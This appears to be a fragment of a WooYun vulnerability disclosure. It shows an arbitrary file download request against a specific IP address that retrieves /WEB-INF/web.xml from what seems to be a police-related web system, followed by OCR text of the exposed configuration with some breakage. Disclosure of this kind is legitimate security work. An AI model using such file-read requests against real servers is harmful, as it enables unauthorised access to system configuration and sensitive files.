 61.144.19.121:5600/down/detailLocalFile.jsp?filename=/WEB-INF/web.xml&name=%D7%E9%D6%AF%BB%FA%B9%B9
web.xml (~/Documents/GDPOLICE/WEB-INF) – gedit
File Edit View Search Tools Documents Help
Open Save Undo
web.xml
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="2.4" xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
<!-- 转码并判断系统是否设置了关闭 -->
<filter>
<filter-name>SetWebApplicationCharacterEncoding</filter-name>
<filter-class>cn.cbsw.tools.SetEncodeFilter</filter-class>
<init-param>
<param-name>defaultencoding</param-name>
<param-value>GBK</param-value>
</init-param>
<init-param>
<param-name>excludeUser</param-name>
<param-value>admin</param-value>
</init-param>
<!-- 可以直接输入地址访问的页面 -->
<init-param>
<param-name>noRefererRequest</param-name>
<param-
value>loginAction.do,GetDataServlet,danWeiBeiAnAction.do,renYuanBeiAnAction.do,login.jsp,
param-value>
</init-param>
</filter>
<filter-mapping>
www.wooyun.org